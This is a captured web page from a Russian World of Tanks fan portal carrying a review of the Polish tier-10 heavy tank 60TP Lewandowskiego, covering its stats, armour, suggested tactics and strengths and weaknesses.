

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wot-info.ru/60tp-lewandowskiego/
body_size: 21310
content:
<!DOCTYPE html><html lang="ru-RU"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="stylesheet" media="print" onload="this.onload=null;this.media='all';" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&amp;display=swap" /><link media="all" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_ed03f90bb0f18ecf2fdc5921cd191f97.css" rel="stylesheet" /><link media="screen" href="https://wot-info.ru/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>60TP Lewandowskiego &#8212; Информационный портал Мир Танков (Инвайт-коды)</title><meta name='robots' content='max-image-preview:large' /><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wot-info.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F&#038;format=xml" /><link rel="https://api.w.org/" href="https://wot-info.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wot-info.ru/wp-json/wp/v2/posts/19244" /><link rel="prefetch" href="https://wot-info.ru/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><link rel="preload" href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego.jpg" as="image" crossorigin><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-180x180.png" /><meta name="msapplication-TileImage" content="https://wot-info.ru/wp-content/uploads/2019/01/cropped-favicon-1-2-270x270.png" /> <script>var ajaxUrlFlatPM = "https://wot-info.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script> </head><body class="wp-singular post-template-default single single-post postid-19244 single-format-standard custom-background wp-theme-root debranding-page  group-blog"><div class="debrand-wrap" style="width:1200px!important; max-width: 100% !important; margin: 0 auto !important; z-index: 5; position: relative;  "><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main"><!--noindex-->Перейти к контенту<!--/noindex--></a><header id="masthead" class="site-header container" itemscope itemtype="http://schema.org/WPHeader"><div class="site-header-inner"><div class="site-branding"><div class="site-logotype"><a href="https://wot-info.ru/"><img src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" width="276" height="53" alt="Информационный портал Мир Танков (Инвайт-коды)"></a></div></div><div class="mob-hamburger"><span></span></div></div></header><nav id="site-navigation" class="main-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner"><div class="menu-777-container"><ul id="header_menu" class="menu"><li id="menu-item-31964" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-31964"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">РЕГИСТРАЦИЯ</a></li><li id="menu-item-27717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27717"><a href="https://wot-info.ru/maksimalnaja-sborka/">Вредные советы</a></li><li id="menu-item-32376" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32376"><a href="https://wot-info.ru/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH&#038;customize_changeset_uuid=619fba12-9782-4597-a92a-77fb535cb647&#038;customize_messenger_channel=preview-0">Инвайт-код</a></li><li id="menu-item-27716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27716"><a href="https://wot-info.ru/wargaming/">WARGAMING</a></li><li id="menu-item-27714" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-27714"><a href="https://wot-info.ru/v-razrabotke/">В разработке</a></li><li id="menu-item-27715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27715"><a href="https://wot-info.ru/instr/">Инструкции</a></li><li id="menu-item-27804" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27804"><a href="https://wot-info.ru/tankopediya/">Танкопедия</a></li></ul></div></div></nav><div id="content" class="site-content container"><div itemscope itemtype="http://schema.org/Article"><div id="primary" class="content-area"><main id="main" class="site-main"><article id="post-19244" class="post-19244 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><header class="entry-header"><h1 class="entry-title" itemprop="headline">60TP Lewandowskiego</h1></header><div class="page-separator"></div><div class="entry-content" itemprop="articleBody"><div class="flat_pm_start"></div><p style="text-align: justify;">Доброго времени суток уважаемые танкисты! В игре делает шаги уже 11 нация боевой техники, которая появится уже в этом году. В этом обзоре мы хотим вам представить 60TP Lewandowskiego – топовый тяжёлый танк, который займёт позицию на 10-м уровне прокачиваемой ветки Польши.</p><p style="text-align: justify;">Сразу отметим, что данный танк в реальности не существовал. Машина родилась в голове курсанта Военно-Технической академии Варшавы Ричерда Левандовски и навсегда осталась «бумажным проектом».</p><p style="text-align: justify;">Техника только отправилась на тестовый полигон обкатывать предполагаемые боевые характеристики. Сразу отметим, что машина довольно интересная, хотя и не лишена серьёзных недостатков. Попробуем разобраться, что ожидает танкистов с релизом 60TP Левандовски.</p><div class="table-of-contents open"><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list"><li class="level-1"><a href="#60tp-lewandowskiego-taktiko-tehnicheskie">60TP Lewandowskiego: тактико-технические характеристики</a></li><li class="level-1"><a href="#60tp-lewandowskiego-bronirovanie">60TP Lewandowskiego бронирование</a></li><li class="level-1"><a href="#kak-igrat-na-60tp-lewandowskiego">Как играть на 60TP Lewandowskiego</a></li><li class="level-1"><a href="#kratkie-itogi-po-tanku-60tp-lewandowskiego">Краткие итоги по танку 60TP Lewandowskiego</a></li><li class="level-1"><a href="#dopolnitelnye-fotografii-60tp-levandovski">Дополнительные фотографии 60TP Левандовски:</a></li></ol></div><h2 style="text-align: center;" id="60tp-lewandowskiego-taktiko-tehnicheskie">60TP Lewandowskiego: тактико-технические характеристики</h2><p style="text-align: justify;">Итак, нам предлагают очередной тяжёлый танк, основная задача которого прорыв направления и планомерное продавливание обороны противника. Для реализации этих возможностей у машины должна быть отличная защищённость и хорошее вооружение. Именно эти параметры мы и рассмотрим.<a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-large wp-image-19255 lazyload" src="[data-uri]" alt="60TP Lewandowskiego: тактико-технические характеристики" width="800" height="552" sizes="(max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2-1024x707.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2-300x207.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2-768x530.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth2-130x90.jpg 130w"><meta itemprop="width" content="800"><meta itemprop="height" content="552"></span></a></p><p style="text-align: justify;">Начнём Lewandowskiego гайд с обзора базовых характеристик. Разработчики подарили машине запас прочности в 2 600 единиц, что заметно выше среднего для техники 10-го уровня. Радиус обзора 390 метров, что также укладывается в общую концепцию бронетехники этого уровня.</p><p style="text-align: justify;">«Поляк» обладает приземистым силуэтом, что даёт ему сравнительно неплохой коэффициент незаметности, однако, это не засадная техника, поэтому маскировка будет гарантированно светиться после выстрелов.</p><p style="text-align: justify;">Показатели скорости и манёвренности далеки от идеала. Польский курсант мечтал создать 60-тонный танк, а такие машины априори не могут похвастаться мобильностью. Любопытно, но 60TP Lewandowskiego считается «футбольным» танком, при этом может принять участие в номинации самого медленного танка в игре.</p><p style="text-align: justify;">Для 60-тонной громадины предусмотрен дизельный двигатель, производительностью в 780 «лошадок». В результате мы получаем всего 13 л. с. на тонну, что крайне мало для качественного разгона. Максимальная скорость заявлена в 35 км/час, сопротивляемость ходовой очень низкая, скорость поворота шасси оставляет желать лучшего.</p><p style="text-align: justify;">В плане вооружения 60TP Lewandowskiego WoT у разработчиков пока нет чёткой позиции. В настоящее время рассматриваются варианты установки орудий, калибром 130 и 152 миллиметра, которые смогут наносить 650 и 750 урона соответственно.</p><p style="text-align: justify;">Предположительно, в финальном варианте танку оставят 152-миллимитровый ствол, поэтому при рассмотрении дальнейших характеристик будем отталкиваться именно от этого типа вооружения.<a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" class="aligncenter size-full wp-image-19254 lazyload" src="[data-uri]" alt="60TP Lewandowskiego WoT" width="857" height="618" sizes="(max-width: 857px) 100vw, 857px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth.jpg 857w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth-300x216.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-tth-768x554.jpg 768w"><meta itemprop="width" content="857"><meta itemprop="height" content="618"></span></a></p><p style="text-align: justify;">Итак, если польская машина будет оснащаться орудием 152 mm J2, которое сможет пробивать бронебойным снарядом 250 миллиметров брони. Если зарядить голду, можно повысить значение бронепробития до 317 мм. В целом, эти значения несколько ниже, чем у большинства одноклассников.</p><p style="text-align: justify;">Перезаряжается орудие 17.7 секунды, что даёт средний ДПМ в 2 500 единиц. Сводится орудие за 2.88 секунды, стабилизация при стрельбе в движении и от поворота башни оставляет желать лучшего. Точность у «поляка» явно хромает. Разброс орудия «футбольного» танка составляет 0.36 метров на сотню: в ворота попасть можно, но от дистанционных перестрелок с противником лучше отказаться.</p><h2 style="text-align: center;" id="60tp-lewandowskiego-bronirovanie">60TP Lewandowskiego бронирование</h2><p style="text-align: justify;">Сразу отметим, что броня у танка определённо есть, иначе машину не позиционировали бы в качестве супертяжа, однако, ничем по-настоящему выдающимся техника похвастаться явно не может.</p><p style="text-align: justify;">Лобовое бронирование башни выглядит вполне достойно: 250 миллиметров, дополненные маской орудия. Форма у башни рикошетная, бронелисты расположены под грамотным углом, выступающие элементы отсутствуют. Эти параметры указывают на то, что «поляк» будет отлично танковать башней, и толщина листов бортовой проекции в 180 мм только подтверждают этот факт.</p><p style="text-align: justify;">Лоб корпуса защищают 160 миллиметровые бронепластины. Это значение несколько превышает средние показатели для тяжёлых танков 10-го уровня. Отметим, что ВЛД и НЛД расположены под острым углом, поэтому выцеливать уязвимые плоскости будет проблематично. Бортовое бронирование – 100 миллиметров, предусмотрены дополнительные защитные экраны.</p><h2 style="text-align: center;" id="kak-igrat-na-60tp-lewandowskiego">Как играть на 60TP Lewandowskiego</h2><p style="text-align: justify;">В общих чертах, 60TP Lewandowskiego польский танк с отличным разовым уроном и неплохим бронированием. Поэтому тактика поведения в бою типична для этого класса техники. После сигнала таймера, двигаемся с основной группой сокомандников выдавливать противника с выбранного направления.</p><p style="text-align: justify;">«Поляк» идеальный танк для городских карт, где укрываясь за зданиями и кучами мусора, он будет превращаться в небольшую крепость, недоступную для огня артиллерии.<a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter wp-image-19249 size-large lazyload" title="60TP Lewandowskiego" src="[data-uri]" alt="60TP Lewandowskiego" width="800" height="241" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2-1024x309.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2-1024x309.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2-300x90.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2-768x232.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-2.jpg 1031w"><meta itemprop="width" content="800"><meta itemprop="height" content="241"></span></a>Единственный нюанс – низкая скорость. Если команда уверенно идёт на турбослив, 60TP Lewandowskiego может добраться до точки соприкосновения в гордом одиночестве, и отправится в ангар вслед за другими участниками команды. В одиночку против нескольких противников этот танк долго не продержится.</p><p style="text-align: justify;">Поэтому можно придерживаться и противоположной тактики, играя от дефа. В этой ситуации, нужно занять оборону недалеко от базы и расстреливать все, кто подворачивается под горячую руку. Учитывая точность вооружения, стрельбу нужно вести только при полном сведении.</p><h2 style="text-align: justify;" id="kratkie-itogi-po-tanku-60tp-lewandowskiego">Краткие итоги по танку 60TP Lewandowskiego</h2><p style="text-align: justify;">Вместо заключения проведём небольшой сравнительный анализ.</p><p style="text-align: justify;"><span style="color: #008000;"><strong>Положительными характеристиками являются:</strong></span></p><ul style="text-align: justify;"><li>Запас прочности.</li><li>Разовый урон.</li><li>Бронирование корпуса и башни.</li><li>Экономика: соотношение стоимости снаряда к нанесённому урону.</li></ul><p style="text-align: justify;"><span style="color: #ff0000;"><strong>Отрицательные характеристики:</strong></span></p><ul style="text-align: justify;"><li>Точность.</li><li>Мобильность.</li><li>Низкая прочность внутренних модулей.</li></ul><p style="text-align: justify;">В целом, польский танк выглядит неплохо и может стать достойным соперникам немецким и советским тяжам. Добавим, что это только предположения. Машина только проходит тестовые испытания, поэтому характеристики могут поменяться к моменту появления танка в игре.</p><h2 style="text-align: center;" id="dopolnitelnye-fotografii-60tp-levandovski">Дополнительные фотографии 60TP Левандовски:</h2><p><a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19250 lazyload" src="[data-uri]" alt="60TP Lewandowskiego" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3-1024x576.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3-1024x576.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3-768x432.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-3.jpg 1098w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19253 lazyload" src="[data-uri]" alt="60TP Lewandowskiego" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6-1024x576.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6-1024x576.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6-768x432.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-6.jpg 1098w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19252 lazyload" src="[data-uri]" alt="60TP Lewandowskiego" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5-1024x576.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5-1024x576.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5-768x432.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego-5.jpg 1098w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a> <a href="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" loading="lazy" decoding="async" class="aligncenter size-large wp-image-19251 lazyload" src="[data-uri]" alt="60TP Lewandowskiego" width="800" height="450" sizes="auto, (max-width: 800px) 100vw, 800px" data-src="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4-1024x576.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4-1024x576.jpg 1024w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4-300x169.jpg 300w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4-768x432.jpg 768w, https://wot-info.ru/wp-content/uploads/2018/06/60tp-lewandowskiego4.jpg 1098w"><meta itemprop="width" content="800"><meta itemprop="height" content="450"></span></a></p><div class="flat_pm_end"></div></div></article><div class="entry-footer"></div><div class="b-share b-share--post"><div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div> <span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=60TP+Lewandowskiego&url=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=60TP+Lewandowskiego%20https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=60TP+Lewandowskiego%20https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F"></span> <span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fwot-info.ru%2F60tp-lewandowskiego%2F&text=60TP+Lewandowskiego"></span></div><meta itemprop="author" content="Администратор"><meta itemprop="datePublished" content="2018-06-09T14:45:40+03:00"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://wot-info.ru/60tp-lewandowskiego/" content="60TP Lewandowskiego"><meta itemprop="dateModified" content="2018-06-09"><meta itemprop="datePublished" content="2018-06-09T14:45:40+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://wot-info.ru/wp-content/uploads/2017/09/wot-info.ru_.png" alt="Информационный портал Мир Танков (Инвайт-коды)"></div><meta itemprop="name" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="telephone" content="Информационный портал Мир Танков (Инвайт-коды)"><meta itemprop="address" content="https://wot-info.ru"></div><div class="b-related"><div class="b-related__header"><span>Вам также может быть интересно</span></div><div class="b-related__items"><div id="post-31076" class="post-card post-card-related post-31076 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/07/Без-имени-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/testirovanie-world-of-tanks-oborudovanija-2-0-zakoncheno/">Тестирование World of Tanks оборудования 2.0 закончено</a></div></header><div class="post-card__content">Завершилось тестирование изменений системы доп. оборудования версии 2.0, и разработчики выражают огромную благодарность всем</div></div><div id="post-30593" class="post-card post-card-related post-30593 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/isu-152k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="ИСУ-152К" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/03/isu-152k-3-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/isu-152k/">ИСУ-152К</a></div></header><div class="post-card__content">Сегодня мы поговорим о новой советской ПТ-шке ИСУ-152К восьмого уровня, которая заявлена на супертест,</div></div><div id="post-30346" class="post-card post-card-related post-30346 post type-post status-publish format-standard has-post-thumbnail  category-world-of-tanks category-v-razrabotke category-novosti"><div class="post-card__image"><a href="https://wot-info.ru/concept-1b/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="Concept 1B" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2020/02/Concept-1b-1-770x330.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>World of TANKS</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/concept-1b/">Concept 1B</a></div></header><div class="post-card__content">На супертест заявлена новая машина &#8212; Concept 1B. Это тяжёлый танк, который появится в</div></div><div id="post-29947" class="post-card post-card-related post-29947 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m18-90-hellcat/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M18 (90) Hellcat" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/10/M18-90-Hellcat.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 1</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m18-90-hellcat/">M18 (90) Hellcat</a></div></header><div class="post-card__content">Гость нашего сегодняшнего обзора &#8212; M18 (90). Это Hellcat, которого наверняка помнят все старожилы</div></div><div id="post-29164" class="post-card post-card-related post-29164 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/vk-75-01-k/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="VK 75.01 (K): тактико-технические характеристики" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg" data-srcset="https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-330x140.jpg 330w, https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1-768x329.jpg 768w, https://wot-info.ru/wp-content/uploads/2019/05/VK-75.01-K-1.jpg 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 2</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/vk-75-01-k/">VK 75.01 (K)</a></div></header><div class="post-card__content">Итак, скоро в игре появится очередной «бумажный» прем танк. Бумажный – потому что существовала</div></div><div id="post-28979" class="post-card post-card-related post-28979 post type-post status-publish format-standard has-post-thumbnail  category-v-razrabotke"><div class="post-card__image"><a href="https://wot-info.ru/m4a1-fl-10/"><img width="330" height="140" src="[data-uri]" class="attachment-thumb-wide size-thumb-wide wp-post-image lazyload" alt="M4A1 FL 10" decoding="async" loading="lazy" sizes="auto, (max-width: 330px) 100vw, 330px" data-src="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg.webp" data-srcset="https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-330x140.jpg.webp 330w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10-768x329.jpg.webp 768w, https://wot-info.ru/wp-content/uploads/2019/04/M4A1-FL-10.jpg.webp 770w"><div class="entry-meta"><span class="entry-category"><span>В разработке</span></span><span class="entry-meta__info"><span class="entry-meta__comments" title="Комментарии"><span class="fa fa-comment-o"></span> 0</span></span></div></a></div><header class="entry-header"><div class="entry-title"><a href="https://wot-info.ru/m4a1-fl-10/">M4A1 FL 10 &#8212; барабанный премиум танк Франции, СТ-6</a></div></header><div class="post-card__content">Разработчики продолжают штамповать прем танки с завидной регулярностью. Сегодня речь пойдёт об очередной машине,</div></div></div></div></main></div></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div id="custom_html-35" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР ТАНКОВ</div><div class="textwidget custom-html-widget"><a href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')"> <img src="[data-uri]" width="300" height="246" alt="Раздача подарков Мир Танков" class="lazyload" data-src="/CPA_300x300_LG_MT.jpg"></a><center>Нажмите "ПОЛУЧИТЬ", при регистрации <br>Для новых игроков:<br>T-34-M-54, ИС-2, Matilda LVT <br><span style="color: #e65c00;">5500 золота и 10 000 000 кредитов</span><br> 100 дней танкового премиум аккаунта<br> 500 000 опыта
x300 личный резервов</center> <br><p class="buttond" style="text-align: center;"><a style="cursor: pointer; font-size: 18px; text-decoration: none; padding: 10px 20px; color: #ffffff; background-color: #cb3f0a; border-radius: 5px; border: 3px solid #;" href="/promo_mirtanks.html?erid=CQH36pWzJq6EUH63YuwBFe7mxkLQ65CivkQ14WEcZhqyvH" rel="noopener" target="_blank" onclick="ym(37058955,'reachGoal','sidebar-wot-other')">ПОЛУЧИТЬ</a></p></div></div><div id="custom_html-36" class="widget_text widget widget_custom_html"><div class="widget-header">ИНВАЙТ-ССЫЛКА МИР КОРАБЛЕЙ</div><div class="textwidget custom-html-widget"><a href="/wows-sidebar?erid=CQH36pWzJq6EUH63cfusSYDd6rqdkrY3WseXyHTr53gSzH" target="_blank"> <img src="[data-uri]" alt="Раздача подарков Мир Кораблей" class="lazyload" data-src="Banners_yandex_1 320_320.jpg"> </a><center>Получи:
60 дней премиум аккаунта,
5,000 дублонов,
x10 суперконтейнеров
Премиум линкор VI уровня!!!
